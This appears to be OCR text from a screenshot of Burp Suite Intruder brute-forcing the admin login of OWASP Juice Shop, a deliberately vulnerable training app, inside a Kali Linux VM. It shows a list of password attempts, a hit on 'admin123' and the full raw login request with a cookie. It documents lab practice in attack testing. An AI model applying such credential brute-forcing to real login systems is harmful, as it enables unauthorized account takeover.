 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 4:19
OWASP Juice Shop
5. Intruder attack of http://127.0.0.1:42000
Attack Save
Kali Linux Kali Tools
5. Intruder attack of http://127.0.0.1:42000 Attack Save
OWAS Account EN
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
117 admin123 200 47 1185
0 401 23 413
1 ------ 401 9 413
2 0 401 9 413
3 00000 401 11 413
4 000000 401 9 413
5 0000000 401 11 413
6 00000000 401 7 413
7 0987654321 401 12 413
8 1 401 9 413
9 1111 401 6 413
10 11111 401 6 413
11 111111 401 9 413
12 1111111 401 7 413
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-User-Email: admin@juice-sh.op
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: http://127.0.0.1:42000
11 Connection: keep-alive
12 Referer: http://127.0.0.1:42000/
13 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=a18lyK5be4DVLvqJZ2PmO3APJtkcXHQBur1tVZGwpgokMrjBxR7zWn9N6XEQ
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search 0 highlights
133 of 1049
Right Ctrl